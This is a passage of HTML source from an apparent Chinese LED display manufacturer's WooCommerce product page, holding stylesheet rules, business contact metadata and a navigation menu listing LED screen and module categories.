					transition-delay: 0ms;
				}
					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://leyarled.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://leyarled.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://leyarled.com/wp-content/uploads/2022/10/logo-150x77.png" sizes="32x32" />
<link rel="icon" href="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" />
<meta name="msapplication-TileImage" content="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" />
		<style id="wp-custom-css">
			ul.products.columns-4{padding-left:10px !important}
.woocommerce .woocommerce-breadcrumb{margin: 10px 0 10px !important;}
.plus-mobile-menu-content.collapse.in{z-index: 999;}		</style>
		
    <!-- BEGIN - Make Tables Responsive -->
    <style type="text/css">
        
    /* Multi-row tables */
    @media (max-width: 650px) {

        .mtr-table tbody,
        .mtr-table {
        	width: 100% !important;
            display: table !important;
        }

        .mtr-table tr,
        .mtr-table .mtr-th-tag,
        .mtr-table .mtr-td-tag {
        	display: block !important;
            clear: both !important;
            height: auto !important;
        }

        .mtr-table .mtr-td-tag,
        .mtr-table .mtr-th-tag {
        	text-align: right !important;
            width: auto !important;
            box-sizing: border-box !important;
            overflow: auto !important;
        }
    
            .mtr-table .mtr-cell-content {
            	text-align: right !important;
            }
            
        .mtr-table tbody,
        .mtr-table tr,
        .mtr-table {
        	border: none !important;
            padding: 0 !important;
        }

        .mtr-table .mtr-td-tag,
        .mtr-table .mtr-th-tag {
        	border: none;
        }

        .mtr-table tr:nth-child(even) .mtr-td-tag,
        .mtr-table tr:nth-child(even) .mtr-th-tag {
            border-bottom: 1px solid #dddddd !important;
            border-left: 1px solid #dddddd !important;
            border-right: 1px solid #dddddd !important;
            border-top: none !important;
        }

        .mtr-table tr:nth-child(odd) .mtr-td-tag,
        .mtr-table tr:nth-child(odd) .mtr-th-tag {
            border-bottom: 1px solid #bbbbbb !important;
            border-left: 1px solid #bbbbbb !important;
            border-right: 1px solid #bbbbbb !important;
            border-top: none !important;
        }

        .mtr-table tr:first-of-type td:first-of-type,
        .mtr-table tr:first-of-type th:first-of-type {
            border-top: 1px solid #bbbbbb !important;
        }

        .mtr-table.mtr-thead-td tr:nth-of-type(2) td:first-child,
        .mtr-table.mtr-thead-td tr:nth-of-type(2) th:first-child,
        .mtr-table.mtr-tr-th tr:nth-of-type(2) td:first-child,
        .mtr-table.mtr-tr-th tr:nth-of-type(2) th:first-child,
        .mtr-table.mtr-tr-td tr:nth-of-type(2) td:first-child,
        .mtr-table.mtr-tr-td tr:nth-of-type(2) th:first-child {
            border-top: 1px solid #dddddd !important;
        }
            .mtr-table tr:nth-child(even),
            .mtr-table tr:nth-child(even) .mtr-td-tag,
            .mtr-table tr:nth-child(even) .mtr-th-tag {
                background: #ffffff !important;
            }

            .mtr-table tr:nth-child(odd),
            .mtr-table tr:nth-child(odd) .mtr-td-tag,
            .mtr-table tr:nth-child(odd) .mtr-th-tag {
                background: #dddddd !important;
            }
        .mtr-table .mtr-td-tag,
        .mtr-table .mtr-td-tag:first-child,
        .mtr-table .mtr-th-tag,
        .mtr-table .mtr-th-tag:first-child {
            padding: 5px 10px !important;
        }
        
        .mtr-table td[data-mtr-content]:before,
        .mtr-table th[data-mtr-content]:before {
        	display: inline-block !important;
        	content: attr(data-mtr-content) !important;
        	float: left !important;
            text-align: left !important;
            white-space: pre-line !important;
        }
        
        .mtr-table thead,
        .mtr-table.mtr-tr-th tr:first-of-type,
        .mtr-table.mtr-tr-td tr:first-of-type,
        .mtr-table colgroup {
        	display: none !important;
        }
    
        .mtr-cell-content {
            max-width: 49% !important;
            display: inline-block !important;
        }
            
        .mtr-table td[data-mtr-content]:before,
        .mtr-table th[data-mtr-content]:before {
            max-width: 49% !important;
        }
            
    }
    
    /* Single-row tables */
    @media (max-width: 650px) {

        .mtr-one-row-table .mtr-td-tag,
        .mtr-one-row-table .mtr-th-tag {
            box-sizing: border-box !important;
        }

        .mtr-one-row-table colgroup {
        	display: none !important;
        }

    
        .mtr-one-row-table tbody,
        .mtr-one-row-table tr,
        .mtr-one-row-table {
        	border: none !important;
            padding: 0 !important;
            width: 100% !important;
            display: block;
        }

        .mtr-one-row-table .mtr-td-tag,
        .mtr-one-row-table .mtr-th-tag {
            border: none;
        }
        
        .mtr-one-row-table .mtr-td-tag,
        .mtr-one-row-table .mtr-th-tag {
        	display: block !important;
            width: 50% !important;
        }
        .mtr-one-row-table tr {
            display: flex !important;
            flex-wrap: wrap !important;
        }
        
            .mtr-one-row-table td:nth-child(4n+1),
            .mtr-one-row-table th:nth-child(4n+1),
            .mtr-one-row-table td:nth-child(4n+2),
            .mtr-one-row-table th:nth-child(4n+2) {
                background: #dddddd !important;
            }

            .mtr-one-row-table th:nth-child(2n+1),
            .mtr-one-row-table td:nth-child(2n+1) {
                border-right: 1px solid #bbbbbb !important;
                border-left: 1px solid #bbbbbb !important;
            }

            .mtr-one-row-table td:nth-child(2n+2),
            .mtr-one-row-table th:nth-child(2n+2) {
                border-right: 1px solid #bbbbbb !important;
            }

            /* last two */
            .mtr-one-row-table td:nth-last-child(-n+2),
            .mtr-one-row-table th:nth-last-child(-n+2) {
                border-bottom: 1px solid #bbbbbb !important;
            }
            
        .mtr-one-row-table .mtr-td-tag,
        .mtr-one-row-table .mtr-th-tag {
            border-top: 1px solid #bbbbbb !important;
            padding: 5px 10px !important;
        }
        
    }
    </style>
    <!-- END - Make Tables Responsive -->
        	
<meta name="DC.title" content="Leyarled" />
<meta name="geo.region" content="CN" />
<meta name="geo.placename" content="Guangming District" />
<meta name="geo.position" content="22.735549;113.994259" />
<meta name="ICBM" content="22.735549, 113.994259" />
	
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Leyarled",
  "image": "https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png",
  "@id": "https://leyarled.com/",
  "url": "https://leyarled.com/",
  "telephone": "+0086 18923432534",
  "priceRange": "¥",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Room C411 Floor 4, C Building",
    "addressLocality": "Shenzhen",
    "postalCode": "518100",
    "addressCountry": "CN"
  }  
}
</script>
	
<link rel='stylesheet' id='elementor-post-40728-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-40728.css?ver=1730135777' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='elementor-post-8866-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-8866.css?ver=1729999092' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-10374 wp-custom-logo wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js theplus-preloader elementor-default elementor-template-full-width elementor-kit-11 elementor-page-8871">


<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="420" class="elementor elementor-420 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-50325c7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="50325c7" data-element_type="section" id="header-1">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76ba57a" data-id="76ba57a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2f6f86d elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="2f6f86d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a553434" data-id="a553434" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18b3d55 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="18b3d55" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://leyarled.com">
			<img loading="lazy" width="100" height="33"   alt="" data-src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="100" height="33"   alt="" data-src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="100" height="33" src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500" alt="" /></noscript></noscript>				</a>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c5cd14b" data-id="c5cd14b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f2a483 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-tp-navigation-menu" data-id="5f2a483" data-element_type="widget" data-widget_type="tp-navigation-menu.default">
				<div class="elementor-widget-container">
					<div class="plus-navigation-wrap text-center nav-menu69658ea7f36555f2a483">
			<div class="plus-navigation-inner menu-hover main-menu-indicator-style-1 sub-menu-indicator-none plus-menu-style-1"  data-menu_transition="style-1" data-wid="tp-nav-sticky" data-nav-sticky="yes" data-mobile-menu-click="yes">
				<div id="theplus-navigation-normal-menu" class="collapse navbar-collapse navbar-ex1-collapse">
				
					<div class="plus-navigation-menu menu-horizontal  ">
						<ul id="menu-menu" class="nav navbar-nav yamm menu-hover-none  "><li id="menu-item-8807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home animate-dropdown menu-item-8807 plus-dropdown-menu-" ><a title="Home" href="https://leyarled.com/" data-text="Home">Home</a></li>
<li id="menu-item-8808" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-8808 plus-dropdown-menu-" ><a title="About Us" href="https://leyarled.com/about-us/" data-text="About Us">About Us</a></li>
<li id="menu-item-8812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children animate-dropdown menu-item-8812 depth-0 dropdown plus-dropdown-menu-" ><a title="Products" href="https://leyarled.com/products/" class="dropdown-toggle" aria-haspopup="true" data-text="Products"><i class="plus-nav-icon-menu &lt;i class=&quot;fa-solid fa-chevron-down&quot;&gt;&lt;/i&gt;"></i>Products</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-40873" class="menu-item menu-item-type-post_type menu-item-object-plus-mega-menu animate-dropdown menu-item-40873 plus-dropdown-default plus-dropdown-menu-"  data-dropdown-width="1440px"><div class="plus-megamenu-content">		<div data-elementor-type="wp-post" data-elementor-id="40728" class="elementor elementor-40728" data-elementor-post-type="plus-mega-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-05f2c0c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="05f2c0c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-00e2760" data-id="00e2760" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90a7b52 elementor-widget elementor-widget-heading" data-id="90a7b52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">LED Display</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-59f8499 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="59f8499" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;shrink&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-59f8499" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46906"><a href="https://leyarled.com/product-category/led-billboards/" class="elementor-item">LED Billboards</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40801"><a href="https://leyarled.com/product-category/car-led-sign-display/" class="elementor-item">Car LED Sign Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40805"><a href="https://leyarled.com/product-category/fine-pitch-led-display/" class="elementor-item">Fine Pitch Led Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40806"><a href="https://leyarled.com/product-category/fixed-led-display/" class="elementor-item">Fixed LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40807"><a href="https://leyarled.com/product-category/gob-led-display/" class="elementor-item">GOB LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40809"><a href="https://leyarled.com/product-category/hanging-led-display/" class="elementor-item">Hanging LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40810"><a href="https://leyarled.com/product-category/led-poster-display/" class="elementor-item">LED Poster Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40813"><a href="https://leyarled.com/product-category/rental-led-panel-500x1000/" class="elementor-item">Rental LED Panel 500&#215;1000</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40814"><a href="https://leyarled.com/product-category/rgb-led-display/" class="elementor-item">RGB LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40817"><a href="https://leyarled.com/product-category/stadium-led-display/" class="elementor-item">Stadium LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40818"><a href="https://leyarled.com/product-category/stadium-perimeter-led-display/" class="elementor-item">Stadium Perimeter LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40820"><a href="https://leyarled.com/product-category/transparent-led-screen/" class="elementor-item">Transparent LED Screen</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-59f8499" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46906"><a href="https://leyarled.com/product-category/led-billboards/" class="elementor-item" tabindex="-1">LED Billboards</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40801"><a href="https://leyarled.com/product-category/car-led-sign-display/" class="elementor-item" tabindex="-1">Car LED Sign Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40805"><a href="https://leyarled.com/product-category/fine-pitch-led-display/" class="elementor-item" tabindex="-1">Fine Pitch Led Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40806"><a href="https://leyarled.com/product-category/fixed-led-display/" class="elementor-item" tabindex="-1">Fixed LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40807"><a href="https://leyarled.com/product-category/gob-led-display/" class="elementor-item" tabindex="-1">GOB LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40809"><a href="https://leyarled.com/product-category/hanging-led-display/" class="elementor-item" tabindex="-1">Hanging LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40810"><a href="https://leyarled.com/product-category/led-poster-display/" class="elementor-item" tabindex="-1">LED Poster Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40813"><a href="https://leyarled.com/product-category/rental-led-panel-500x1000/" class="elementor-item" tabindex="-1">Rental LED Panel 500&#215;1000</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40814"><a href="https://leyarled.com/product-category/rgb-led-display/" class="elementor-item" tabindex="-1">RGB LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40817"><a href="https://leyarled.com/product-category/stadium-led-display/" class="elementor-item" tabindex="-1">Stadium LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40818"><a href="https://leyarled.com/product-category/stadium-perimeter-led-display/" class="elementor-item" tabindex="-1">Stadium Perimeter LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40820"><a href="https://leyarled.com/product-category/transparent-led-screen/" class="elementor-item" tabindex="-1">Transparent LED Screen</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-8a4d128" data-id="8a4d128" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d63d27d elementor-widget elementor-widget-heading" data-id="d63d27d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">LED Module</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3dfde3d elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3dfde3d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;shrink&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-3dfde3d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40842"><a href="https://leyarled.com/product-category/led-modules/" class="elementor-item">LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40843"><a href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" class="elementor-item">Indoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40844"><a href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" class="elementor-item">Outdoor Frontal Service LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40845"><a href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" class="elementor-item">Outdoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40846"><a href="https://leyarled.com/product-category/led-modules/single-double-color-module/" class="elementor-item">Single/Double color Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40847"><a href="https://leyarled.com/product-category/led-modules/soft-flexible-led-display-modules/" class="elementor-item">Soft Flexible LED display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40848"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" class="elementor-item">Outdoor LED Display Module 250&#215;250</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40849"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-604-led-module/" class="elementor-item">Outdoor P2.604 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40850"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-976-led-module/" class="elementor-item">Outdoor P2.976 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40851"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p3-91-led-module/" class="elementor-item">Outdoor P3.91 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40852"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p4-81-led-module/" class="elementor-item">Outdoor P4.81 LED Module</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3dfde3d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40842"><a href="https://leyarled.com/product-category/led-modules/" class="elementor-item" tabindex="-1">LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40843"><a href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" class="elementor-item" tabindex="-1">Indoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40844"><a href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" class="elementor-item" tabindex="-1">Outdoor Frontal Service LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40845"><a href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" class="elementor-item" tabindex="-1">Outdoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40846"><a href="https://leyarled.com/product-category/led-modules/single-double-color-module/" class="elementor-item" tabindex="-1">Single/Double color Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40847"><a href="https://leyarled.com/product-category/led-modules/soft-flexible-led-display-modules/" class="elementor-item" tabindex="-1">Soft Flexible LED display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40848"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" class="elementor-item" tabindex="-1">Outdoor LED Display Module 250&#215;250</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40849"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-604-led-module/" class="elementor-item" tabindex="-1">Outdoor P2.604 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40850"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-976-led-module/" class="elementor-item" tabindex="-1">Outdoor P2.976 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40851"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p3-91-led-module/" class="elementor-item" tabindex="-1">Outdoor P3.91 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40852"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p4-81-led-module/" class="elementor-item" tabindex="-1">Outdoor P4.81 LED Module</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a4442e2" data-id="a4442e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20e4062 elementor-widget elementor-widget-heading" data-id="20e4062" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">LED Screens</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-55d4c50 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="55d4c50" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;shrink&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-55d4c50" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40853"><a href="https://leyarled.com/product-category/advertising-led-screens/" class="elementor-item">Advertising LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40854"><a href="https://leyarled.com/product-category/stage-led-screens/" class="elementor-item">Stage LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40855"><a href="https://leyarled.com/product-category/smd-led-screen/" class="elementor-item">SMD LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40856"><a href="https://leyarled.com/product-category/led-poster-display-screen/" class="elementor-item">LED Poster Display Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40857"><a href="https://leyarled.com/product-category/outdoor-led-screen/" class="elementor-item">Outdoor LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40858"><a href="https://leyarled.com/product-category/smd-led-screen/" class="elementor-item">SMD LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40859"><a href="https://leyarled.com/product-category/sphere-led-screen/" class="elementor-item">Sphere LED Screen</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-55d4c50" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40853"><a href="https://leyarled.com/product-category/advertising-led-screens/" class="elementor-item" tabindex="-1">Advertising LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40854"><a href="https://leyarled.com/product-category/stage-led-screens/" class="elementor-item" tabindex="-1">Stage LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40855"><a href="https://leyarled.com/product-category/smd-led-screen/" class="elementor-item" tabindex="-1">SMD LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40856"><a href="https://leyarled.com/product-category/led-poster-display-screen/" class="elementor-item" tabindex="-1">LED Poster Display Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40857"><a href="https://leyarled.com/product-category/outdoor-led-screen/" class="elementor-item" tabindex="-1">Outdoor LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40858"><a href="https://leyarled.com/product-category/smd-led-screen/" class="elementor-item" tabindex="-1">SMD LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40859"><a href="https://leyarled.com/product-category/sphere-led-screen/" class="elementor-item" tabindex="-1">Sphere LED Screen</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b27bb5e" data-id="b27bb5e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41d92bf elementor-widget elementor-widget-heading" data-id="41d92bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Indoor LED Display</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-953cd28 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="953cd28" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;shrink&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-953cd28" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46905"><a href="https://leyarled.com/product-category/indoor/" class="elementor-item">Indoor</a></li>
